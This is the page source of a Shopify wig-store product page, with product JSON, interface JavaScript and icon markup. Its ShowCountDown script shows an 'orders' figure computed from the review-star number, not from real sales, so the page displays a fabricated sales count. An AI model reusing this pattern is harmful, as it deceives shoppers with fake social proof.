  const productJson={"id":6648053301331,"title":"BAISI Piano Color Straight Hair Wig","handle":"baisi-piano-color-straight-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss Transparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:48+08:00","created_at":"2021-11-09T14:12:01+08:00","vendor":"hairbs","type":"Customized Wig","tags":["90%","salenow","Udiscounts"],"price":16098,"price_min":16098,"price_max":43186,"available":true,"price_varies":true,"compare_at_price":36586,"compare_at_price_min":36586,"compare_at_price_max":98150,"compare_at_price_varies":true,"variants":[{"id":39527915159635,"title":"4x4 Closure Wig \/ 16","option1":"4x4 Closure Wig","option2":"16","option3":null,"sku":"A7-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 16","public_title":"4x4 Closure Wig \/ 16","options":["4x4 Closure Wig","16"],"price":16098,"weight":500,"compare_at_price":36586,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945338963,"title":"4x4 Closure Wig \/ 18","option1":"4x4 Closure Wig","option2":"18","option3":null,"sku":"A7-0000592","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 18","public_title":"4x4 Closure Wig \/ 18","options":["4x4 Closure Wig","18"],"price":17312,"weight":500,"compare_at_price":39346,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945371731,"title":"4x4 Closure Wig \/ 20","option1":"4x4 Closure Wig","option2":"20","option3":null,"sku":"A7-0000593","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 20","public_title":"4x4 Closure Wig \/ 20","options":["4x4 Closure Wig","20"],"price":20228,"weight":500,"compare_at_price":45972,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945404499,"title":"4x4 Closure Wig \/ 22","option1":"4x4 Closure Wig","option2":"22","option3":null,"sku":"A7-0000594","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 22","public_title":"4x4 Closure Wig \/ 22","options":["4x4 Closure Wig","22"],"price":22171,"weight":500,"compare_at_price":50389,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945437267,"title":"4x4 Closure Wig \/ 24","option1":"4x4 Closure Wig","option2":"24","option3":null,"sku":"A7-0000595","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 24","public_title":"4x4 Closure Wig \/ 24","options":["4x4 Closure Wig","24"],"price":24237,"weight":500,"compare_at_price":55083,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945470035,"title":"4x4 Closure Wig \/ 26","option1":"4x4 Closure Wig","option2":"26","option3":null,"sku":"A7-0000596","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 26","public_title":"4x4 Closure Wig \/ 26","options":["4x4 Closure Wig","26"],"price":26666,"weight":500,"compare_at_price":60604,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945502803,"title":"4x4 Closure Wig \/ 28","option1":"4x4 Closure Wig","option2":"28","option3":null,"sku":"A7-0000597","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 28","public_title":"4x4 Closure Wig \/ 28","options":["4x4 Closure Wig","28"],"price":33468,"weight":500,"compare_at_price":76064,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945535571,"title":"4x4 Closure Wig \/ 30","option1":"4x4 Closure Wig","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 30","public_title":"4x4 Closure Wig \/ 30","options":["4x4 Closure Wig","30"],"price":40757,"weight":500,"compare_at_price":92629,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527915323475,"title":"Frontal Lace WIG \/ 16","option1":"Frontal Lace WIG","option2":"16","option3":null,"sku":"A7-0000064","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 16","public_title":"Frontal Lace WIG \/ 16","options":["Frontal Lace WIG","16"],"price":19134,"weight":500,"compare_at_price":43487,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945568339,"title":"Frontal Lace WIG \/ 18","option1":"Frontal Lace WIG","option2":"18","option3":null,"sku":"A7-0000065","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 18","public_title":"Frontal Lace WIG \/ 18","options":["Frontal Lace WIG","18"],"price":21807,"weight":500,"compare_at_price":49561,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945601107,"title":"Frontal Lace WIG \/ 20","option1":"Frontal Lace WIG","option2":"20","option3":null,"sku":"A7-0000066","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 20","public_title":"Frontal Lace WIG \/ 20","options":["Frontal Lace WIG","20"],"price":23750,"weight":500,"compare_at_price":53978,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945633875,"title":"Frontal Lace WIG \/ 22","option1":"Frontal Lace WIG","option2":"22","option3":null,"sku":"A7-0000067","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 22","public_title":"Frontal Lace WIG \/ 22","options":["Frontal Lace WIG","22"],"price":27395,"weight":500,"compare_at_price":62261,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945666643,"title":"Frontal Lace WIG \/ 24","option1":"Frontal Lace WIG","option2":"24","option3":null,"sku":"A7-0000068","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 24","public_title":"Frontal Lace WIG \/ 24","options":["Frontal Lace WIG","24"],"price":31039,"weight":500,"compare_at_price":70543,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945699411,"title":"Frontal Lace WIG \/ 26","option1":"Frontal Lace WIG","option2":"26","option3":null,"sku":"A7-0000069","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 26","public_title":"Frontal Lace WIG \/ 26","options":["Frontal Lace WIG","26"],"price":34440,"weight":500,"compare_at_price":78273,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945732179,"title":"Frontal Lace WIG \/ 28","option1":"Frontal Lace WIG","option2":"28","option3":null,"sku":"A7-0000070","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 28","public_title":"Frontal Lace WIG \/ 28","options":["Frontal Lace WIG","28"],"price":38327,"weight":500,"compare_at_price":87107,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945764947,"title":"Frontal Lace WIG \/ 30","option1":"Frontal Lace WIG","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 30","public_title":"Frontal Lace WIG \/ 30","options":["Frontal Lace WIG","30"],"price":43186,"weight":500,"compare_at_price":98150,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","options":["Type","Length"],"media":[{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611268730963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","width":600},{"alt":null,"id":21836289245267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000.jpg?v=1639552715"},"aspect_ratio":1.0,"duration":13680,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.SD-480p-1.5Mbps.mp4?v=0","width":480},{"format":"m3u8","height":480,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.m3u8?v=0","width":480}]},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611315392595,"position":3,"preview_image":{"aspect_ratio":1.0,"height":950,"width":950,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771"},"aspect_ratio":1.0,"height":950,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","width":950},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22616336826451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","width":700},{"alt":"hairbs Customized Wig BAISI Piano Color Straight Hair Wig","id":31529402728531,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss Transparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

